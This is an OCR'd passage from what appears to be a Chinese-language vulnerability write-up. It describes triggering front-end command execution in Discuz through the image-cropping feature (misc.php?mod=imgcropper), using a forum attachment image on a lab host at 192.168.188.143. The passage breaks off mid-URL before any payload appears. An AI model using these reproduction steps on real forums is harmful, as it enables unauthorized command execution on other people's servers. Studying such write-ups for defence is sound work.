
况下，前台完成命令执行的触发。
首先访问裁切图片的这个功能，因为这个漏洞的触
发必须要有一张有效图片，所以我们可以在论坛帖子中
随便找到一张图片来引用。例如：我的发帖图片是:
http://192.168.188.143/discuz20140604/data/attac
hment/forum/201406/13/155944d557e0dtcdpouoad
那么我要访问的裁切功能的URL为：
http://192.168.188.143/discuz20140604/misc.php?
mod=imgcropper&img=forum/201406/13/155944d5